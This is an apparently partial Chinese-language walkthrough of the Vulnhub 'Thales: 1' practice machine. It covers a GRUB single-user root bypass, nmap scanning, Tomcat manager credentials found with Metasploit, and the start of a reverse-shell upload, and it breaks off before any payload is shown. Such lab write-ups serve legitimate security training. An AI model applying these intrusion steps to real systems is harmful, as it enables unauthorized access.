Vulnhub-THALES-1
title: 'Vulnhub-THALES: 1'
tags: Vulnhub
abbrlink: 7051f480
date: 2022-10-10 08:42:09
描述
- Name: Thales: 1
- Date release: 16 Oct 2021
- Author: MachineBoy
- Series: Thales
Description : Open your eyes and change your perspective
includes 2 flags:user.txt and root.txt.
Telegram: @machineboy141 (for any hint)
This works better with VIrtualBox rathe than VMware
靶机ip
- 开机按
shift

- 有两个选项的时候按
e


- 往下翻 把图一位置改成图二
rw single init=/bin/bash


- 然后按下
trl+x重启之后

- 使用
ip a命令查看网卡,发现是ens33,然后修改一下配置文件 - 有两个路径,大多第二个路径,自行尝试
第一个: vim /etc/network/interfaces
第二个: cd etc/netplan/
ls
nano ls查看的文件名

- 将网卡信息改为
ens33,保存后重启靶机

nano:使用快捷Ctrl+X,然后会提示输入Y保存修改、输入N放弃修改。
vi:首先需要按ESC键回到命令模式;然后输入:wq保存文件并退出vi;最后回车即可。
namp 扫描

kali 192.168.169.220
靶机 192.168.169.240
靶机ip扫描

22 8080
8080
http://192.168.169.240:8080/

- 登录框

msf


tomcat:role1
登录试一下




- 上传文件的位置
shell
- 上传一个反弹shell试试,创建反弹shell
msf生成文件
